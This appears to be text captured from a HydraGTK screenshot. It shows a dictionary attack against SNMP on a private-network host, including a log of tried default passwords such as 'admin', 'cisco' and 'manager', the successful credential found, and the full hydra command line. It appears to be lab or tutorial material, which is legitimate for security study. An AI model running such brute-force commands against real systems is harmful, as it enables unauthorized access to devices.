 HydraGTK
Quit
Target Passwords Tuning Specific Start
[ATTEMPT] target 192.168.0.112 - login "" - pass "1234567" - child 7 - 8 of 24
[ATTEMPT] target 192.168.0.112 - login "" - pass "password" - child 8 - 9 of 24
[ATTEMPT] target 192.168.0.112 - login "" - pass "admin" - child 9 - 10 of 24
[ATTEMPT] target 192.168.0.112 - login "" - pass "backup" - child 10 - 11 of 24
[ATTEMPT] target 192.168.0.112 - login "" - pass "BACKUP" - child 11 - 12 of 24
[ATTEMPT] target 192.168.0.112 - login "" - pass "administrator" - child 12 - 13 of 24
[ATTEMPT] target 192.168.0.112 - login "" - pass "secure" - child 13 - 14 of 24
[ATTEMPT] target 192.168.0.112 - login "" - pass "manager" - child 14 - 16 of 24
[ATTEMPT] target 192.168.0.112 - login "" - pass "cisco" - child 15 - 17 of 24
[ATTEMPT] target 192.168.0.112 - login "" - pass "root" - child 16 - 18 of 24
[ATTEMPT] target 192.168.0.112 - login "" - pass "test" - child 17 - 19 of 24
[ATTEMPT] target 192.168.0.112 - login "" - pass "tester" - child 18 - 20 of 24
[ATTEMPT] target 192.168.0.112 - login "" - pass "demo" - child 19 - 21 of 24
[161][snmp] host: 192.168.0.112 login: password: manager
nsole" - child 21 - 23 of 24
[STATUS] attack finished for 192.168.0.112 (waiting for childs to finish)
[ATTEMPT] target 192.168.0.112 - login "" - pass "default" - child 22 - 24 of 24
[VERBOSE] disabled child 23
[VERBOSE] More tasks defined than login/pass pairs exist. Tasks reduced to 24.
Hydra (http://www.thc.org) finished at 2006-11-04 17:34:38
<finished>
Start Stop Save Output Clear Output
hydra 192.168.0.112 snmp -v -V -l -P /root/passwords.txt -e s -t 36 -m r